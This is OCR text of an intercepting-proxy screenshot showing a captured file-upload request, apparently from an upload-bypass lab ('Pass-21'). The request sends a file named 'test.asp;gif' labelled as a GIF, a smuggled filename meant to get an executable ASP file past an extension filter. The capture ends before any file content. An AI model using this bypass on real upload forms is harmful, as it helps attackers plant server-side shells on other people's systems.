 Request to http://59.63.200.79:8002
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /b/upload_file.php HTTP/1.1
2 Host: 59.63.200.79:8002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------417645256140624623322037442123
8 Content-Length: 363
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-21/index.php?action=show_code
12 Cookie: ASPSESSIONIDQQRCTQBT=JEGLDLJACAAFGDMPIKKPOCFD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------417645256140624623322037442123
16 Content-Disposition: form-data; name="file"; filename="test.asp;gif"
17 Content-Type: image/gif
18